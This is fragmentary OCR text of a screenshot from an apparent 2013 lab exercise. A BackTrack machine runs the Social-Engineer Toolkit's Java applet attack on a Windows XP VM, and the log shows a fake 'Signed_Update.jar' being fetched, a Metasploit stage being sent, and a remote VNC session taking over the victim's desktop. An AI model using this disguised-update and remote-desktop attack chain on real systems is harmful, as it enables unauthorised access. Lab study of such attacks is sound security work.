 Win XP [Running] - Oracle VM VirtualBox
Machine View Devices Help
Google - Mozilla Firefox
File Edit View History Bookmarks Tools Help
Google +
192.168.1.105
Google
Metasploit Courtesy Shell (TM)
Microsoft Windows XP [Version 5.1.2600
(C) Copyright 1985-2001 Microsoft Corp
E:\Program Files\Mozilla Firefox>
Bactrack R3 [Running] - Oracle VM VirtualBox
Applications Places System
Fri Sep 27, 3:27 AM
TightVNC: winxppc
Google - Mozilla Firefox
File Edit View History Bookmarks Tools Help
Google +
192.168.1.105
Google
Metasploit Courtesy Shell (TM)
Microsoft Windows XP [Version 5.1.2600
root@bt: /pentest/exploits/set
File Edit View Terminal Help
4 - - [27/Sep/2013 03:14:28] "GET /Signed_Update.jar
3 03:14:38] code 404, message File not found
192.168.1
/nav_logo8.png HTTP/1.1" 404 -
192.168.1.104 - - [27/S
.1" 200 -
[*] Sending stage (445440 bytes) to 192.168.
[*] Starting local TCP relay on 127.0.0.1:5900...
[*] Local TCP relay started.
[*] Launched vncviewer.
Connected to RFB server, using protocol version 3.8
Enabling TightVNC protocol extensions
No authentication needed
Authentication successful
Desktop name "winxppc"
VNC server default format:
32 bits per pixel.
Least significant byte first in each pixel.
True colour: max red 255 green 255 blue 255, shift
Using default colormap which is TrueColor. Pixel for
32 bits per pixel.
Least significant byte first in each pixel.
True colour: max red 255 green 255 blue 255, shift
Same machine: preferring raw encoding
track 5 r3
root@bt: /pentest/expl...
TightVNC: winxppc